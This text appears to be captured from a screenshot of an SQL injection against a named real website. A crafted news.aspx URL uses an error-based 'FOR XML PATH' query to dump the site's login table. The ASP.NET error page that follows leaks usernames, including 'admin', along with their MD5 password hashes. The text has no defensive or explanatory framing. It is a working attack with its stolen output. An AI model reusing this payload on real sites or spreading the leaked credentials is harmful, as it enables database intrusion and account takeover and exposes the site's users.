 dj.robam.com/news.aspx?meTop=7 and 1=(select/**/ top 5 * from [dj_hzrobam_com]..[login] FOR XML PATH(''))
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState><logID>2</logID>
<logName>test</logName><logPwd>e10adc3949ba59abbe56e057f20f883e</logPwd><logSort>0</logSort><logState>1</logState><logID>3</logID><logName>test</logName>
<logPwd>afdd0b4ad2ec172c586e2150770fbf9e</logPwd><logSort>0</logSort><logState>1</logState><logID>4</logID><logName>simple</logName>
<logPwd>afdd0b4ad2ec172c586e2150770fbf9e</logPwd><logSort>1</logSort><logState>1</logState>' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState><logID>2</logID><logName>test</logName><logPwd>e10adc3949ba59abbe56e057f20f883e</logPwd><logSort>0</logSort><logState>1</logState><logID>3</logID>
<logName>test</logName><logPwd>afdd0b4ad2ec172c586e2150770fbf9e</logPwd><logSort>0</logSort><logState>1</logState><logID>4</logID><logName>simple</logName><logPwd>afdd0b4ad2ec172c586e2150770fbf9e</logPwd><logSort>1</logSort><logState>1</logState>' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState><logID>2</logID><logName>test</logName><logPwd>e10adc3949ba59
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408